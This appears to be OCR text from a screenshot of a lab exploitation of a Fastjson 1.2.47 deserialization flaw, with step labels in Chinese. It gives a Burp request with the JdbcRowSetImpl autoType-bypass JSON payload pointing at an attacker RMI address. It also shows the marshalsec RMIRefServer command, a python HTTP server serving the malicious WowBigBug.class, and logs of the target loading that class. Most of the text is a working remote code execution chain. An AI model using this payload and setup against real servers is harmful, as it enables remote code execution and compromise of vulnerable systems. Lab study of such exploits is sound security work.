 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Prof
Dashboard Target Proxy Intruder Repeater Sequencer Decoder C
3 × ...
Send Cancel < > 
Request
Pretty Raw Hex \n
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.172.70:9999/WowBigBug",
20 "autoCommit":true
21 }
22 }
1 发送payload
Search...
Response
Pretty Raw Hex Render \n
This application has no explicit mapping for /error, so you
a fallback.
</p>
<div id='created'>
Fri Jul 21 19:44:28 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400)
</div>
<div>
JSON parse error: set property error, autoCommit; nested exc
Search...
Done
kali-linux-2022.3-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2022.3-vmware... × ubuntu-18.04.6 ×
1 2 3 4 3 15:45
kali@kali: /opt/vulget/fastjson1_2_47
File Actions Edit View Help
┌──(kali㉿kali)-[/opt]
└─$ cd vulget
┌──(kali㉿kali)-[/opt/vulget]
└─$ ls
fastjson1_2_47
┌──(kali㉿kali)-[/opt/vulget]
└─$ cd fastjson1_2_47
┌──(kali㉿kali)-[/opt/vulget/fastjson1_2_47]
└─$ ls
WowBigBug.class WowBigBug.java
┌──(kali㉿kali)-[/opt/vulget/fastjson1_2_47]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.172.154 - - [21/Jul/2023 15:39:26] code 404, message File not found
192.168.172.154 - - [21/Jul/2023 15:39:26] "GET /24 HTTP/1.1" 404 -
192.168.172.154 - - [21/Jul/2023 15:39:26] code 404, message File not found
192.168.172.154 - - [21/Jul/2023 15:39:26] "GET /favicon.ico HTTP/1.1" 404 -
192.168.172.154 - - [21/Jul/2023 15:39:29] "GET / HTTP/1.1" 200 -
192.168.172.154 - - [21/Jul/2023 15:43:06] "GET / HTTP/1.1" 200 -
192.168.172.154 - - [21/Jul/2023 15:44:29] "GET /WowBigBug.class HTTP/1.1" 20
0 -
3 接收rmi请求并响应
└─$
kali@kali: /opt
File Actions Edit View Help
┌──(root㉿kali)-[/opt]
└─# ls
Bypass_cdn jdk-8u20-linux-x64.tar.gz microsoft
dontgo403 marshalsec-0.0.3-SNAPSHOT-all.jar OneForAll
jdk1.8.0_20 Medusa vulget
┌──(root㉿kali)-[/opt]
└─# su kali
┌──(kali㉿kali)-[/opt]
└─$ ls
Bypass_cdn jdk-8u20-linux-x64.tar.gz microsoft
dontgo403 marshalsec-0.0.3-SNAPSHOT-all.jar OneForAll
jdk1.8.0_20 Medusa vulget
2 RMI服务接受并请求恶意地址代码
┌──(kali㉿kali)-[/opt]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "
http://192.168.172.70/#WowBigBug" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /192.168.172.154:57772
Reading message...
Is RMI.lookup call for WowBigBug 2
Sending remote classloading stub targeting http://192.168.172.70/WowBigBug.cl
ass
Closing connection